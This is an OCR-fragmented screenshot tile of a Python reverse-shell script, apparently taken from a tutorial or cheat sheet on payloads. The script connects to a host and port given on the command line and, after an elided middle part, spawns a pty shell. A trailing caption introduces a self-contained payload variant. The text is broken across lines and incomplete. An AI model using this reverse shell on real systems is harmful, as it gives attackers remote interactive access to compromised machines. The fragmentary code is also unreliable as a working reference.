
     usage(sys.argv[0]
)   
     sys.exit
()
s
=
socket.socket
(
socket.AF_INET,socket.SOCK_STREAM
)
    try:
        s.connect((sys.argv[1],int(sys.argv[2]
)))
        print
 'connect ok'
    except:
        print
 'connect faild'
        sys.exit
()
[...]
    pty.spawn(shell
)
    s.close
()
if
 __name__
 ==
 '__main__':
    main
()
A variant of this
payload eliminates
the need to
download the
python program and
includes it in the
payload itself: